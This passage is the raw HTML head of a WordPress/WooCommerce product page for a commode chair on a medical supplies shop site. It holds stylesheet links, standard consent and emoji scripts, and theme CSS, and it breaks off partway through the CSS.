

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicalsupports.in/product/commode-chair/
body_size: 27031
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>COMMODE CHAIR &#8211; Health Point</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Health Point &raquo; Feed" href="https://medicalsupports.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Point &raquo; Comments Feed" href="https://medicalsupports.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Point &raquo; COMMODE CHAIR Comments Feed" href="https://medicalsupports.in/product/commode-chair/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medicalsupports.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://medicalsupports.in/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' media='all' />
<link rel='stylesheet' id='woobt-blocks-css' href='https://medicalsupports.in/wp-content/plugins/woo-bought-together/assets/css/blocks.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='woofs-blocks-css' href='https://medicalsupports.in/wp-content/plugins/wpc-force-sells/assets/css/blocks.css?ver=6.3.6' media='all' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://medicalsupports.in/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.3.8' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://medicalsupports.in/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1759393426' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://medicalsupports.in/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1759393426' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medicalsupports.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://medicalsupports.in/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medicalsupports.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<style id='dominant-color-styles-inline-css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='emi_calc_css-css' href='https://medicalsupports.in/wp-content/plugins/emi-calculator/frontend/assets/css/emi_calc.css?ver=1749714850' media='all' />
<link rel='stylesheet' id='rangeslider-css-css' href='https://medicalsupports.in/wp-content/plugins/emi-calculator/frontend/assets/css/rangeslider.min.css?ver=1749714850' media='all' />
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://medicalsupports.in/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://medicalsupports.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://medicalsupports.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://medicalsupports.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://medicalsupports.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://medicalsupports.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbs-style-css' href='https://medicalsupports.in/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://medicalsupports.in/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' media='all' />
<link rel='stylesheet' id='wpcsn-css' href='https://medicalsupports.in/wp-content/plugins/wpc-smart-notification/assets/css/frontend.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='wa_order_style-css' href='https://medicalsupports.in/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='wooac-feather-css' href='https://medicalsupports.in/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://medicalsupports.in/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wooac-frontend-css' href='https://medicalsupports.in/wp-content/plugins/woo-added-to-cart-notification/assets/css/frontend.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='slick-css' href='https://medicalsupports.in/wp-content/plugins/woo-bought-together/assets/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woobt-frontend-css' href='https://medicalsupports.in/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://medicalsupports.in/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://medicalsupports.in/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://medicalsupports.in/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-icons-css' href='https://medicalsupports.in/wp-content/plugins/woo-smart-quick-view/assets/css/icons.css?ver=4.2.7' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://medicalsupports.in/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.7' media='all' />
<link rel='stylesheet' id='flipper-css' href='https://medicalsupports.in/wp-content/plugins/wpc-countdown-timer/assets/libs/flipper/style.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='wooct-frontend-css' href='https://medicalsupports.in/wp-content/plugins/wpc-countdown-timer/assets/css/frontend.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='woofs-frontend-css' href='https://medicalsupports.in/wp-content/plugins/wpc-force-sells/assets/css/frontend.css?ver=6.3.6' media='all' />
<link rel='stylesheet' id='wpcsc-frontend-css' href='https://medicalsupports.in/wp-content/plugins/wpc-product-size-chart/assets/css/frontend.css?ver=2.2.8' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://medicalsupports.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://medicalsupports.in/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.3.8' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://medicalsupports.in/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bizz-ecommerce-header-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/header.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-theme-default-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/owl.theme.default.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/font-awesome.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bizz-ecommerce-responsive-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/responsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bizz-ecommerce-skin-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/skin-2.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='select-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/select2.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bizz-ecommerce-homestyle-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/home7style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bizz-ecommerce-front-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/front-style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bizz-ecommerce-custom-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/bizz-ecommerce-custom.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bizz-ecommerce-woocommerce-css-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/bizz-ecommerce-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bizz-ecommerce-style-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/style.css?ver=1.0.2' media='all' />
<style id='bizz-ecommerce-style-inline-css'>
.top-header,body.bizz-ecommerce-dark .top-header{border-bottom-color:#fff}.top-footer,body.bizz-ecommerce-dark .top-footer{border-bottom-color:#fff}.below-footer,body.bizz-ecommerce-dark .below-footer{border-top-color:}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .texture-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .bizz-ecommerce-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .bizz-ecommerce-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bizzecommerce-mobile-bar a,#bizzecommerce-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .texture-product-hover a.add_to_cart_button:hover,
.woocommerce .texture-product-hover .texture-wishlist a.add_to_wishlist:hover,
.texture-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.texture-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.texture-quickview a:hover, .texture-compare .compare-button a.compare.button:hover,
.texture-woo-product-list .texture-quickview a:hover,.woocommerce .texture-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .texture-product-image-tab-section .texture-product-hover a.add_to_cart_button:hover,.woocommerce .texture-product-slide-section .texture-product-hover a.add_to_cart_button:hover,.woocommerce .texture-compare .compare-button a.compare.button:hover,.texture-product .woosw-btn:hover,.texture-product .wooscp-btn:hover,.woosw-copy-btn input{background:#e99c2e}
  .open-cart p.buttons a:hover,
